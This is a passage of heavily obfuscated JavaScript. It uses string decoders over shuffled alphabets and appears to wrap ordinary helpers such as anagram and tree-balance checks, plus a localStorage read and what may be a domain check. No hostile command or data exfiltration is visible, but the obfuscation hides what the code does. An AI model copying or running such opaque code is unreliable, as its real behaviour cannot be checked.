oGpyQa=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(sU58SO<CLDFB4b[0x2]){sU58SO=oGpyQa}else{n_Uwz_(sU58SO+=oGpyQa*CLDFB4b[0x1e],Y78vkc|=sU58SO<<PCWpyX,PCWpyX+=(sU58SO&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],PCWpyX-=CLDFB4b[0xa])}while(PCWpyX>CLDFB4b[0x19]);sU58SO=-CLDFB4b[0x4]}}if(sU58SO>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|sU58SO<<PCWpyX)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(!f7ZGR8f[CLDFB4b[0x2]]){return-CLDFB4b[0x4]}const qIbRqJb=sU58SO(f7ZGR8f[CLDFB4b[0x2]].left),IZeDs9=sU58SO(f7ZGR8f[CLDFB4b[0x2]].right),Y78vkc=j3kYsq(uvEiLRv(CLDFB4b[0x198])+CLDFB4b[0xc7]).abs(qIbRqJb-IZeDs9);if(qIbRqJb===0x1/0x0||IZeDs9===0x1/0x0||Y78vkc>CLDFB4b[0x4]){return 0x1/0x0}const PCWpyX=j3kYsq(O3ulNE(CLDFB4b[0x199])+CLDFB4b[0xc7]).max(qIbRqJb,IZeDs9)+CLDFB4b[0x4];return PCWpyX}j3kYsq(uvEiLRv(CLDFB4b[0x19a]))[O3ulNE(CLDFB4b[0x19b])+O3ulNE(CLDFB4b[0x19c])+O3ulNE(CLDFB4b[0x19d])+CLDFB4b[0x89]]={buildCharacterMap:qIbRqJb,isAnagrams:IZeDs9,isBalanced:Y78vkc,getHeightBalanced:sU58SO}}PCWpyX[CLDFB4b[0x19e]]=IZeDs9[uvEiLRv(CLDFB4b[0x19f])+CLDFB4b[0xd0]](PCWpyX)}const dMOx6V=IZeDs9[CgvHiv(CLDFB4b[0x1a0])](function(...f7ZGR8f){var CgvHiv;xTJoS1d(qIbRqJb);function O3ulNE(f7ZGR8f){var CgvHiv=\"\\u0053\\u007a\\u0047\\u0072\\u0062\\u0050\\u003b\\u0021\\u0043\\u0028\\u004b\\u0063\\u0045\\u002b\\u0052\\u003f\\u006e\\u006d\\u005a\\u007e\\u006c\\u0060\\u0058\\u004d\\u0073\\u0071\\u0075\\u0039\\u002e\\u0026\\u0069\\u002c\\u0046\\u004a\\u004f\\u0048\\u0025\\u0034\\u0068\\u0042\\u0074\\u0044\\u0030\\u0023\\u005d\\u0066\\u005b\\u007b\\u0049\\u004c\\u0070\\u0022\\u005f\\u0076\\u0057\\u007d\\u0067\\u006f\\u002a\\u0035\\u0032\\u0041\\u0031\\u003c\\u004e\\u0059\\u003e\\u0051\\u0055\\u003d\\u003a\\u0054\\u0029\\u0077\\u006b\\u007c\\u0064\\u0038\\u0078\\u0065\\u0061\\u006a\\u0024\\u0033\\u0056\\u005e\\u0079\\u002f\\u0037\\u0036\\u0040\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var oGpyQa=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}CgvHiv={get[qIbRqJb(CLDFB4b[0x1a1])](){return Y78vkc},set[qIbRqJb(CLDFB4b[0x1a1])](f7ZGR8f){Y78vkc=f7ZGR8f},get[qIbRqJb(CLDFB4b[0x1a2])](){return PCWpyX},set[qIbRqJb(CLDFB4b[0x1a2])](f7ZGR8f){PCWpyX=f7ZGR8f},[qIbRqJb(CLDFB4b[0x1a3])](...f7ZGR8f){if(qIbRqJb(CLDFB4b[0x1a4])+CLDFB4b[0x1a5]in zMQZtb){CgvHiv()}function CgvHiv(){xTJoS1d(f7ZGR8f,CLDFB4b[0x1]);function f7ZGR8f(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1];if(typeof f7ZGR8f[CLDFB4b[0x2]]!==qIbRqJb(CLDFB4b[0x1a6])){throw new(j3kYsq(qIbRqJb(CLDFB4b[0x1a7])))(qIbRqJb(CLDFB4b[0x1a8]))}if(!f7ZGR8f[CLDFB4b[0x2]]){xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0065\\u005a\\u0046\\u0070\\u006b\\u006a\\u0055\\u0047\\u006f\\u0074\\u004e\\u0053\\u0057\\u0073\\u0036\\u0028\\u0058\\u0034\\u0071\\u0049\\u0076\\u005e\\u005d\\u0077\\u0054\\u0033\\u005b\\u003e\\u002f\\u004c\\u004b\\u0069\\u0066\\u0022\\u0021\\u006c\\u0038\\u0029\\u003f\\u0064\\u0075\\u0067\\u0068\\u0079\\u0039\\u004d\\u0048\\u0061\\u0078\\u003c\\u002c\\u0041\\u0044\\u0051\\u0045\\u006d\\u007e\\u0052\\u0042\\u007a\\u0056\\u002a\\u0050\\u0063\\u0072\\u0035\\u006e\\u0030\\u0025\\u003d\\u0062\\u004a\\u0059\\u004f\\u0032\\u0060\\u007b\\u002e\\u005f\\u003a\\u0043\\u0023\\u0031\\u0024\\u003b\\u0040\\u0037\\u007d\\u007c\\u002b\\u0026\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x67]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x1a9]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x1a9]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0x1a9]]++){f7ZGR8f[-CLDFB4b[0x84]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x1a9]]]);if(f7ZGR8f[-CLDFB4b[0x84]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x67]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x67]]=f7ZGR8f[-CLDFB4b[0x84]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x67]]+=f7ZGR8f[-CLDFB4b[0x84]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x67]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x67]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x67]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x67]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x67]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}throw new(j3kYsq(O3ulNE(CLDFB4b[0x1aa])))(O3ulNE(CLDFB4b[0x1ab])+O3ulNE(CLDFB4b[0x1ac])+O3ulNE(CLDFB4b[0x1ad])+CLDFB4b[0x2b8])}f7ZGR8f[CLDFB4b[0xf]]=j3kYsq(qIbRqJb(CLDFB4b[0x1ae])+CLDFB4b[0x100]).localStorage.getItem(f7ZGR8f[CLDFB4b[0x2]]);try{f7ZGR8f[CLDFB4b[0xf]]=j3kYsq(qIbRqJb(CLDFB4b[0x1af])+CLDFB4b[0x1b0]).parse(f7ZGR8f[CLDFB4b[0xf]])}catch(IZeDs9){xTJoS1d(Y78vkc);function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x77\\x37\\x31\\x36\\x7b\\x24\\x3d\\x6c\\x50\\x3c\\x54\\x2f\\x6e\\x73\\x2a\\x64\\x43\\x74\\x35\\x61\\x78\\x68\\x7a\\x7e\\x59\\x4f\\x5e\\x2c\\x25\\x5a\\x39\\x79\\x29\\x2e\\x3b\\x6d\\x47\\x21\\x3e\\x4b\\x23\\x46\\x30\\x4a\\x69\\x26\\x40\\x49\\x4d\\x65\\x6a\\x32\\x55\\x51\\x48\\x34\\x41\\x45\\x33\\x5f\\x53\\x57\\x4c\\x3a\\x38\\x76\\x5d\\x7c\\x6f\\x6b\\x7d\\x67\\x44\\x3f\\x4e\\x22\\x58\\x2b\\x52\\x72\\x66\\x63\\x75\\x70\\x62\\x5b\\x60\\x28\\x42\\x71\\x56\",f7ZGR8f[CLDFB4b[0x164]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x164]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x94]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x35]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x164]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x35]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x35]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x35]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[-CLDFB4b[0x35]]<<f7ZGR8f[CLDFB4b[0x94]],f7ZGR8f[CLDFB4b[0x94]]+=(f7ZGR8f[-CLDFB4b[0x35]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x94]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x94]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x35]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x35]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[-CLDFB4b[0x35]]<<f7ZGR8f[CLDFB4b[0x94]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function sU58SO(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=Y78vkc(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}f7ZGR8f[CLDFB4b[0x4]](new(j3kYsq(qIbRqJb(CLDFB4b[0x1a7])))(sU58SO(CLDFB4b[0x1b1])+sU58SO(CLDFB4b[0x1b2])+sU58SO(CLDFB4b[0x1b3])+sU58SO(CLDFB4b[0x1b4])+sU58SO(CLDFB4b[0x1b5])+f7ZGR8f[CLDFB4b[0x2]]+sU58SO(CLDFB4b[0x1b6])+IZeDs9.message))}f7ZGR8f[CLDFB4b[0x4]](CLDFB4b[0x5],f7ZGR8f[CLDFB4b[0xf]])}}return IZeDs9[qIbRqJb(CLDFB4b[0x1b7])](...f7ZGR8f)},[qIbRqJb(CLDFB4b[0x1b8])+CLDFB4b[0x476]](...f7ZGR8f){return IZeDs9[qIbRqJb(CLDFB4b[0x1b9])](...f7ZGR8f)},[qIbRqJb(CLDFB4b[0x1ba])+CLDFB4b[0x20]](...f7ZGR8f){if(qIbRqJb(CLDFB4b[0x1bb])in zMQZtb){CgvHiv()}function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x61\\x5f\\x33\\x7e\\x75\\x3a\\x21\\x3b\\x44\\x24\\x52\\x79\\x45\\x6e\\x6a\\x3f\\x47\\x34\\x56\\x70\\x6c\\x4a\\x4d\\x2e\\x72\\x43\\x73\\x76\\x4e\\x55\\x6f\\x29\\x6d\\x42\\x41\\x50\\x6b\\x25\\x63\\x5a\\x74\\x57\\x4b\\x4f\\x62\\x65\\x7b\\x7d\\x46\\x7c\\x3d\\x49\\x22\\x2b\\x71\\x5b\\x28\\x36\\x37\\x3e\\x30\\x31\\x40\\x5d\\x60\\x7a\\x26\\x38\\x2f\\x67\\x66\\x5e\\x68\\x48\\x2a\\x54\\x64\\x58\\x2c\\x77\\x59\\x53\\x69\\x51\\x23\\x78\\x32\\x35\\x3c\\x39\\x4c\",f7ZGR8f[CLDFB4b[0x3c]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x3c]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x95]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x3c]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x95]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x95]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x95]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x95]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[-CLDFB4b[0xf4]]=O3ulNE(CLDFB4b[0x1bc])+O3ulNE(CLDFB4b[0x1bd])+O3ulNE(CLDFB4b[0x1be])+O3ulNE(CLDFB4b[0x1bf])+O3ulNE(CLDFB4b[0x1c0])+O3ulNE(CLDFB4b[0x1c1])+\"\\u006f\\u006d\",f7ZGR8f[CLDFB4b[0x4]]=O3ulNE(CLDFB4b[0x1c2])+O3ulNE(CLDFB4b[0x1c3])+O3ulNE(CLDFB4b[0x1c4])+O3ulNE(CLDFB4b[0x1c5])+O3ulNE(CLDFB4b[0x1c6])+O3ulNE(CLDFB4b[0x1c7])+CLDFB4b[0x3e6],f7ZGR8f[CLDFB4b[0x68]]=O3ulNE(CLDFB4b[0x1c8]),f7ZGR8f[-CLDFB4b[0xf4]].match(f7ZGR8f[CLDFB4b[0x4]]+f7ZGR8f[CLDFB4b[0x68]]))}return IZeDs9[qIbRqJb(CLDFB4b[0x1c9])](...f7ZGR8f)},[qIbRqJb(CLDFB4b[0x1ca])](...f7ZGR8f){xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x2d]]=\"\\u002a\\u0057\\u0050\\u007c\\u0063\\u0024\\u0045\\u0053\\u0067\\u004b\\u006e\\u006d\\u002e\\u005e\\u0048\\u0046\\u0077\\u0051\\u003f\\u0070\\u002b\\u0079\\u0044\\u0032\\u0052\\u0035\\u0025\\u0078\\u0056\\u004f\\u0060\\u003d\\u0072\\u003e\\u0039\\u006a\\u0064\\u002f\\u0028\\u0073\\u0055\\u004d\\u0043\\u0023\\u0061\\u0066\\u0049\\u003a\\u004a\\u0068\\u007a\\u002c\\u005b\\u0041\\u0033\\u0042\\u004e\\u005d\\u006c\\u005f\\u0076\\u0031\\u0026\\u0029\\u0074\\u0065\\u004c\\u007e\\u0062\\u0059\\u0058\\u005a\\u0036\\u0071\\u0075\\u0040\\u0054\\u0038\\u0022\\u003c\\u007d\\u0034\\u0069\\u0030\\u0021\\u0037\\u006f\\u007b\\u0047\\u006b\\u003b\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0xb4]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x164]]=f7ZGR8f[CLDFB4b[0x2d]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x164]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x164]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x164]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0xb4]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0xb4]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0xb4]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0xb4]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}return IZeDs9[O3ulNE(CLDFB4b[0x1cb])](...f7ZGR8f)}};return IZeDs9[qIbRqJb(CLDFB4b[0x1cc])](f7ZGR8f,CgvHiv)},CLDFB4b[0x116]);n_Uwz_(j3kYsq(CgvHiv(CLDFB4b[0x1cd]))[CgvHiv(CLDFB4b[0x1ce])](CgvHiv(CLDFB4b[0x1cf]),dMOx6V),PCWpyX[CgvHiv(CLDFB4b[0x1cf])+CgvHiv(CLDFB4b[0x1d0])+CLDFB4b[0x286]]=dMOx6V);return{[CgvHiv(CLDFB4b[0x17c])]:Y78vkc,[CgvHiv(CLDFB4b[0x17d])+CLDFB4b[0x1d1]]:PCWpyX[CgvHiv(CLDFB4b[0x17d])+CLDFB4b[0x1d1]],[CgvHiv(CLDFB4b[0x1d2])]:function(...f7ZGR8f){var O3ulNE;n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(qIbRqJb));function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x8c]]=\"\\u0043\\u003c\\u002c\\u0032\\u0056\\u004e\\u0054\\u007b\\u0033\\u006b\\u0038\\u0064\\u0078\\u0055\\u0041\\u0025\\u0066\\u0079\\u0077\\u003e\\u004b\\u0060\\u007a\\u0048\\u0039\\u0074\\u0065\\u0037\\u006c\\u005e\\u0076\\u007e\\u006f\\u0050\\u006a\\u007d\\u005d\\u002f\\u0028\\u0026\\u0034\\u0045\\u003d\\u0075\\u0023\\u0040\\u0051\\u0052\\u004d\\u0021\\u005a\\u002a\\u0073\\u0022\\u0024\\u0042\\u0072\\u0062\\u003a\\u0067\\u0036\\u004f\\u0059\\u003f\\u0030\\u005f\\u0049\\u0047\\u005b\\u0031\\u0057\\u0061\\u002e\\u007c\\u0035\\u0070\\u002b\\u003b\\u0029\\u006e\\u0071\\u0044\\u0058\\u0053\\u006d\\u0063\\u0068\\u0046\\u004c\\u0069\\u004a\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x55]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x55]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[-CLDFB4b[0x55]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[-CLDFB4b[0x8c]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x55]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}O3ulNE={get[CgvHiv(CLDFB4b[0x1d3])+CLDFB4b[0x20]](){if(CgvHiv(CLDFB4b[0x1d4])in zMQZtb){f7ZGR8f()}function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0xcf]]=xTJoS1d(function(...O3ulNE){n_Uwz_(O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0x9],O3ulNE[CLDFB4b[0xf]]={});if(O3ulNE[CLDFB4b[0x1]].length!==O3ulNE[CLDFB4b[0x2]].length+O3ulNE[CLDFB4b[0x4]].length)return CLDFB4b[0xc2];return 